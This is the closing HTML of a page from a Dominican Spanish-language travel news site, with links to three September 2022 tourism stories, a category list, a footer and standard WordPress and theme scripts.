            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:viajesyturismord@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/ViajesTurismoRD" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCeUAIQzWI0PoQpigpmrt7nA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_14_665 td_block_template_1"  data-td-block-uid="tdi_14_665" ><script>var block_tdi_14_665 = new tdBlock();
block_tdi_14_665.id = "tdi_14_665";
block_tdi_14_665.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"tdi_14_665","tdc_css_class":"tdi_14_665","tdc_css_class_style":"tdi_14_665_rand_style"}';
block_tdi_14_665.td_column_number = "1";
block_tdi_14_665.block_type = "td_block_7";
block_tdi_14_665.post_count = "3";
block_tdi_14_665.found_posts = "266";
block_tdi_14_665.header_color = "";
block_tdi_14_665.ajax_pagination_infinite_stop = "";
block_tdi_14_665.max_num_pages = "89";
tdBlocksArray.push(block_tdi_14_665);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_14_665 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="http://viajesyturismord.com/destinos/621953-extranjeros-llegan-en-agosto-al-pais-logrando-su-mejor-mes-de-la-historia/" rel="bookmark" class="td-image-wrap " title="621,953 extranjeros llegan en agosto al país, logrando su mejor mes de la historia" ><img class="entry-thumb" src="" alt="" title="621,953 extranjeros llegan en agosto al país, logrando su mejor mes de la historia" data-type="image_tag" data-img-url="http://viajesyturismord.com/wp-content/uploads/2022/09/Resultados-turismo-agosto-1536x1025-1-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://viajesyturismord.com/destinos/621953-extranjeros-llegan-en-agosto-al-pais-logrando-su-mejor-mes-de-la-historia/" rel="bookmark" title="621,953 extranjeros llegan en agosto al país, logrando su mejor mes de la historia">621,953 extranjeros llegan en agosto al país, logrando su mejor mes...</a></h3>            <div class="meta-info">
                <a href="http://viajesyturismord.com/category/transporte/aerolieas/" class="td-post-category">Aerolíeas</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-13T07:29:32-04:00" >13 de septiembre de 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="http://viajesyturismord.com/destacados/anuncian-conexion-directa-entre-santiago-de-los-caballeros-y-madrid/" rel="bookmark" class="td-image-wrap " title="Anuncian conexión directa entre Santiago de los Caballeros y Madrid" ><img class="entry-thumb" src="" alt="" title="Anuncian conexión directa entre Santiago de los Caballeros y Madrid" data-type="image_tag" data-img-url="http://viajesyturismord.com/wp-content/uploads/2022/09/Plus_Ultra-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://viajesyturismord.com/destacados/anuncian-conexion-directa-entre-santiago-de-los-caballeros-y-madrid/" rel="bookmark" title="Anuncian conexión directa entre Santiago de los Caballeros y Madrid">Anuncian conexión directa entre Santiago de los Caballeros y Madrid</a></h3>            <div class="meta-info">
                <a href="http://viajesyturismord.com/category/ofertas/" class="td-post-category">Ofertas</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-13T06:54:14-04:00" >13 de septiembre de 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="http://viajesyturismord.com/eventos/tour-operador-expert-travellers-entrega-premios-summer-glam-2022/" rel="bookmark" class="td-image-wrap " title="Tour operador Expert Travellers entrega premios Summer Glam 2022" ><img class="entry-thumb" src="" alt="" title="Tour operador Expert Travellers entrega premios Summer Glam 2022" data-type="image_tag" data-img-url="http://viajesyturismord.com/wp-content/uploads/2022/09/reconocidos-summer-glam-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://viajesyturismord.com/eventos/tour-operador-expert-travellers-entrega-premios-summer-glam-2022/" rel="bookmark" title="Tour operador Expert Travellers entrega premios Summer Glam 2022">Tour operador Expert Travellers entrega premios Summer Glam 2022</a></h3>            <div class="meta-info">
                <a href="http://viajesyturismord.com/category/operadores/agencias/" class="td-post-category">Agencias</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-06T07:06:41-04:00" >6 de septiembre de 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_15_276 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_15_276" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="http://viajesyturismord.com/category/destacados/">Destacados<span class="td-cat-no">250</span></a></li><li><a href="http://viajesyturismord.com/category/destinos/repdom/">Rep. Dom<span class="td-cat-no">215</span></a></li><li><a href="http://viajesyturismord.com/category/destinos/">Destinos<span class="td-cat-no">202</span></a></li><li><a href="http://viajesyturismord.com/category/negocios/">Negocios<span class="td-cat-no">108</span></a></li><li><a href="http://viajesyturismord.com/category/transporte/">Transporte<span class="td-cat-no">96</span></a></li><li><a href="http://viajesyturismord.com/category/eventos/">Eventos<span class="td-cat-no">92</span></a></li><li><a href="http://viajesyturismord.com/category/ofertas/">Ofertas<span class="td-cat-no">84</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-368"><a href="http://viajesyturismord.com/nosotros/">NOSOTROS</a></li>
<li id="menu-item-373" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-373"><a href="http://viajesyturismord.com/contactos/">Contactos</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Advance TS, www.advancets.net                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2020
        Version: 4.9.6 (rara)
        Deploy mode: deploy
        
        uid: 696cf74276deb
    -->

    <!-- 3efd6a06e96468e51f8a333cd99d9e57 --><script type="text/javascript" src="http://viajesyturismord.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http://viajesyturismord.com/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://viajesyturismord.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://viajesyturismord.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.6" id="td-site-min-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://viajesyturismord.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://viajesyturismord.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>